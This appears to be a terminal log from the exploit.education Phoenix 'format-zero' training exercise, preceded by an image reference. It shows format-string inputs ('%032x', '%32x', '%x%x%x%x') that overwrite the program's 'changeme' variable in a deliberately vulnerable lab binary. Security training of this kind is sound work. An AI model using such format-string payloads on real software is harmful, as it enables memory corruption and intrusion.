 user@phoenix-amd64:/opt/phoenix/amd64$ ./format-zero
Welcome to phoenix/format-zero, brought to you by https://exploit.education
%032x
Well done, the 'changeme' variable has been changed!
user@phoenix-amd64:/opt/phoenix/amd64$ ./format-zero
Welcome to phoenix/format-zero, brought to you by https://exploit.education
%32x
Well done, the 'changeme' variable has been changed!
user@phoenix-amd64:/opt/phoenix/amd64$ ./format-zero
Welcome to phoenix/format-zero, brought to you by https://exploit.education
%x%x%x%x
Well done, the 'changeme' variable has been changed!
user@phoenix-amd64:/opt/phoenix/amd64$